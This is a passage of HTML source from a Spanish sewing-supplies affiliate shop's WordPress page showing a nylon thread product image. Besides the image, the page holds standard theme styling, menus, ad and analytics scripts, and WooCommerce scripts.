    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #6bd620;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #6bd620 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #6bd620 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #6bd620;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #6bd620 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #6bd620;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #6bd620;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(107, 214, 32, 0.7);
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://maquinadecoser.tienda/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maquinadecoser.tienda/producto/10-rollos-hilo-de-nylon-cuerda-encerado-de-mezclamiento-del-color-para-cadena-de-cuentas-1mm/",
                                "name": "10 Rollos Hilo De Nylon Cuerda Encerado De Mezclamiento Del Color Para Cadena De Cuentas 1mm"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-300x300.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2335 attachmentid-2335 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper woocommerce-no-js 10-rollos-hilo-de-nylon-cuerda-encerado-de-mezclamiento-del-color-para-cadena-de-cuentas-1mm-0-2 global-block-template-1 wpb-js-composer js-comp-ver-7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-317"><a href="/">Inicio</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1507"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Comprar Telas</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Compras Máquinas de Coser</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://maquinadecoser.tienda/carro/">Carrito</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maquinadecoser.tienda/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://maquinadecoser.tienda/">
			<img class="td-retina-data" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." />
			<span class="td-visual-hidden">Máquina de coser</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://maquinadecoser.tienda/">
            <img class="td-retina-data" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-317"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1507"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Comprar Telas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1508"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Compras Máquinas de Coser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2195"><a href="https://maquinadecoser.tienda/carro/">Carrito</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maquinadecoser.tienda/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maquinadecoser.tienda/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="10 Rollos Hilo De Nylon Cuerda Encerado De Mezclamiento Del Color Para Cadena De Cuentas 1mm" class="entry-crumb" href="https://maquinadecoser.tienda/producto/10-rollos-hilo-de-nylon-cuerda-encerado-de-mezclamiento-del-color-para-cadena-de-cuentas-1mm/">10 Rollos Hilo De Nylon Cuerda Encerado De Mezclamiento Del Color Para Cadena De Cuentas 1mm</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2</span>
                                </h1>            <a href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2.jpg" title="10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2" rel="attachment"><img class="td-attachment-page-image" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://maquinadecoser.tienda/?attachment_id=2334'><img width="150" height="150" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-1" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-1-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-1-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-1-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-1-180x180.jpg 180w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-1.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://maquinadecoser.tienda/?attachment_id=2336'><img width="150" height="150" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-3" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-3-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-3-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-3-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-3-180x180.jpg 180w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-3.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget woocommerce widget_shopping_cart"><h4 class="block-title"><span>Carrito</span></h4><div class="widget_shopping_cart_content"></div></aside><aside class="td_block_template_1 widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://maquinadecoser.tienda/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside class="td_block_template_1 widget woocommerce widget_product_categories"><h4 class="block-title"><span>Categorías de los productos</span></h4><ul class="product-categories"><li class="cat-item cat-item-1464"><a href="https://maquinadecoser.tienda/categoria-producto/costureros/">Costureros</a> <span class="count">(6</span></a></span></li>
<li class="cat-item cat-item-1853"><a href="https://maquinadecoser.tienda/categoria-producto/dedales/">Dedales</a> <span class="count">(0</span></a></span></li>
<li class="cat-item cat-item-252"><a href="https://maquinadecoser.tienda/categoria-producto/hilos-coser/">Hilos de coser</a> <span class="count">(22</span></a></span></li>
<li class="cat-item cat-item-2402"><a href="https://maquinadecoser.tienda/categoria-producto/kits-costura/">Juegos y kits de costura</a> <span class="count">(16</span></a></span></li>
<li class="cat-item cat-item-6"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Máquinas de coser</a> <span class="count">(11</span></a></span></li>
<li class="cat-item cat-item-4129"><a href="https://maquinadecoser.tienda/categoria-producto/ovillos-lana/">Ovillos de Lana</a> <span class="count">(133</span></a></span></li>
<li class="cat-item cat-item-2766"><a href="https://maquinadecoser.tienda/categoria-producto/patrones-plantillas/">Patrones y plantillas</a> <span class="count">(69</span></a></span></li>
<li class="cat-item cat-item-5690"><a href="https://maquinadecoser.tienda/categoria-producto/sin-categoria/">Sin categoría</a> <span class="count">(2</span></a></span></li>
<li class="cat-item cat-item-5691"><a href="https://maquinadecoser.tienda/categoria-producto/sin-categorizar/">Sin categorizar</a> <span class="count">(0</span></a></span></li>
<li class="cat-item cat-item-1854"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Telas</a> <span class="count">(12</span></a></span></li>
</ul></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 td_uid_2_69747f5dae50c_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:160px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://maquinadecoser.tienda/"><img class="td-retina-data" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." width="" /></a></div><div class="footer-text-wrap">Tu tienda online para comprar máquinas de coser, hilos, telas, dedales y mucho más para tu costura. Enlazamos con productos en Amazon a través de su afiliación pero no tenemos relación más allá con Amazon. Esperamos que te guste nuestra idea.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1510"><a href="http://fercainternet.com/aviso-legal">Aviso legal</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="http://fercainternet.com/privacidad">Política de privacidad y Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015-2016 maquinadecoser.tienda                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

			<!-- start/ frontend footer/ AmzStore -->
		<!-- AmzStore version: 10.0.0 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="AmzStore_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;maquinacoser-21&quot;}}"></span>			<!-- end/ frontend footer/ AmzStore -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69747f5db0177
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://maquinadecoser.tienda/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-6168506-32" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://maquinadecoser.tienda/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74edf7d531a2caa50876721219aefa1e","fragment_name":"wc_fragments_74edf7d531a2caa50876721219aefa1e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maquinadecoser.tienda/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maquinadecoser.tienda/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maquinadecoser.tienda/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

